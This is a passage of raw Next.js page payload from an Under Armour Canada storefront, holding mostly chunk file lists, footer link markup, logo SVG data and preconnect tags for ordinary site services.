t/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ClientLayout\"]\n15:[\"$\",\"$L25\",null,{\"locale\":\"en-ca\",\"footer\":\"$L26\",\"children\":\"$L27\"}]\n"])</script><script>self.__next_f.push([1,"28:I[946917,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n29:I[43273,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n2a:I[237594,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HelpCenterLink\"]\n2b:I[103265,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_"])</script><script>self.__next_f.push([1,"next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"LocaleLink\"]\n"])</script><script>self.__next_f.push([1,"26:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[false,[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L28\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-payment\",\"children\":[[\"$\",\"h3\",null,{\"id\":\"footer-payment-methods-label\",\"children\":\"Accepted Payment Methods\"}],[\"$\",\"$L29\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__right-block\",\"children\":[false,[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L2a\",null,{\"href\":\"https://help.underarmour.ca/s/?language=en_US\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L2b\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L2b\",null,{\"href\":\"/t/shipping.html/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L2b\",null,{\"href\":\"/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L2b\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L2b\",null,{\"href\":\"/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L2b\",null,{\"href\":\"/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L2b\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L2b\",null,{\"href\":\"/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$26:props:children:0:props:children:1:props:children:props:children:1:props:children:1:props:children:0:props:children:1\"]}]]}],[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":\"$L2c\"}],\"$L2d\",\"$L2e\"]}],\"$L2f\"]}],\"$L30\"]}]]}]]}]}],\"$L31\"]}],\"$L32\",\"$L33\"]}]\n"])</script><script>self.__next_f.push([1,"35:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"consentCookieLink\"]\n36:I[707478,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"AppDetails\"]\n37:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n38:I[178474,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ChallengeContainer\"]\n34:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.512c:[\"$\",\"g\",null,{\"fill\":\"#000\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$34\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]\n2d:\"About Under Armour\"\n2e:[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]\n2f:[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L2b\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L2b\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L2b\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L2b\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L2b\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L2b\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]]}]\n30:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$2f\"]}]\n"])</script><script>self.__next_f.push([1,"31:[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":\"© 2026 Under Armour®, Inc.\"}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US\",\"children\":\"Terms \u0026 Conditions\"}]}],\"$35\",[[\"$\",\"div\",\"ontario-aoda-policy\",{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.ca/s/article/AODA-Policy\",\"children\":\"Ontario AODA Policy\"}]}],[\"$\",\"div\",\"ontario-accessibility\",{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.ca/s/article/Ontario-Multi-Year-Accessibility-Plan?language=en_US\",\"children\":\"Ontario Multi-Year Accessibility Plan\"}]}],[\"$\",\"div\",\"bill-s-211\",{\"children\":[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.ca/s/article/Modern-Slavery-Statement?language=en_US\",\"children\":\"Bill S-211\"}]}]],[\"$\",\"$L36\",null,{}]]}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-ca-copy\",\"children\":[\"See our \",[\"$\",\"a\",null,{\"href\":\"https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US\",\"children\":\"Privacy Policy\"}],\" or\",\" \",[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.ca/s/?language=en_US\",\"children\":\"Contact Us\"}],\" for more information. Under Armour, Inc. seeks consent for itself and Under Armour Canada ULC 169 Enterprise Blvd, Suite 500, Unionville, ON L6G 0E7 customerservice@underarmour.com\"]}]]\n"])</script><script>self.__next_f.push([1,"32:[\"$\",\"$L37\",null,{}]\n33:[\"$\",\"$L38\",null,{}]\n"])</script><script>self.__next_f.push([1,"39:I[479520,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"3a:I[460195,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 